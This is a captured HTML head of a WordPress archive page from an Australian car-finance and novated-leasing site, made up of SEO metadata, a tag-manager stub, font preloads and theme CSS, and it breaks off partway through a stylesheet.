

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fincar.com.au/2012/11/
body_size: 31888
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://fincar.com.au/xmlrpc.php" />

	<script >
		document.documentElement.className = 'js';
	</script>
	
	<title>November, 2012 - Novated Leasing &amp; Automotive Finance</title>

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://fincar.com.au/2012/11/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/fincar.com.au\/2012\/11\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/fincar.com.au#listItem","position":1,"name":"Home","item":"https:\/\/fincar.com.au","nextItem":{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/2012\/#listItem","name":2012}},{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/2012\/#listItem","position":2,"name":2012,"item":"https:\/\/fincar.com.au\/2012\/","nextItem":{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/2012\/11\/#listItem","name":"11"},"previousItem":{"@type":"ListItem","@id":"https:\/\/fincar.com.au#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/2012\/11\/#listItem","position":3,"name":"11","previousItem":{"@type":"ListItem","@id":"https:\/\/fincar.com.au\/2012\/#listItem","name":2012}}]},{"@type":"CollectionPage","@id":"https:\/\/fincar.com.au\/2012\/11\/#collectionpage","url":"https:\/\/fincar.com.au\/2012\/11\/","name":"November, 2012 - Novated Leasing & Automotive Finance","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/fincar.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/fincar.com.au\/2012\/11\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/fincar.com.au\/#organization","name":"Novated Leasing & Automotive Finance Fincar Finance \ud83d\ude97\ud83d\udcb0","description":"Car financing options for Australians since 2004 Helping Aussies save on their car finance since 2004","url":"https:\/\/fincar.com.au\/","telephone":"+611300346227","logo":{"@type":"ImageObject","url":"https:\/\/fincar.com.au\/wp-content\/uploads\/2025\/01\/Fincar-Novated-Leasing.jpg","@id":"https:\/\/fincar.com.au\/2012\/11\/#organizationLogo"},"image":{"@id":"https:\/\/fincar.com.au\/2012\/11\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/FinCarFinance\/","https:\/\/www.linkedin.com\/company\/fincar\/"]},{"@type":"WebSite","@id":"https:\/\/fincar.com.au\/#website","url":"https:\/\/fincar.com.au\/","name":"Novated Leasing & Automotive Finance","description":"Car financing options for Australians since 2004","inLanguage":"en-US","publisher":{"@id":"https:\/\/fincar.com.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script type="lazyJs" data-cfasync="false" data-pagespeed-no-defer="" >
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Novated Leasing &amp; Automotive Finance &raquo; Feed" href="https://fincar.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novated Leasing &amp; Automotive Finance &raquo; Comments Feed" href="https://fincar.com.au/comments/feed/" />
<meta content="Divi Child v.1.0.0" name="generator"/><script>	(()=>{try{var e,t=navigator.userAgent,r=0,n=(e,t,r)=>e.setAttribute(t,r),s=(e,t)=>e.removeAttribute(t),d='tagName',o='forEach',a='indexOf',i=location.href.includes('nonopt=1')||(navigator.platform[a]('x86_64')>-1&&0>t[a]('CrOS'))||t[a]('power')>-1||t[a]('rix')>-1;if(!i){document.documentElement.classList.add('makfast-opt')}}catch(i){console.error('An error occurred:',i)}})()</script><style>html:not(.makfast-opt):not(.w3_start),html:not(.makfast-opt):not(.w3_start) *, html:not(.makfast-opt):not(.w3_start) :before, html:not(.makfast-opt):not(.w3_start) :after{ font-family:unset !important; }</style><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://fincar.com.au/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>


<link rel="preload" href="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" as="image"><link rel="preload" href="https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fincar.com.au/wp-content/themes/Divi/font/Croogla-4F.woff2" as="font" type="font/woff2" crossorigin>
<style id="makfast-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.clearfix::after{content:"";clear:both;display:table}.clearfix:after,.clearfix:before{display:table;content:''}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix:after{content:"";clear:both;display:table}a,body,div,form,h2,h4,h6,html,iframe,img,label,li,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:0 0}body{line-height:1}ul{list-style:none}:focus{outline:0}article,footer,header,nav{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}iframe{max-width:100%}h2,h4,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h2 a,h6 a{color:inherit}h2{font-size:26px}h4{font-size:18px}h6{font-size:14px}input{-webkit-appearance:none}button,input{font-family:inherit}img{max-width:100%;height:auto}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto}body:not(.et-tb) #main-content .container{padding-top:58px}.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content 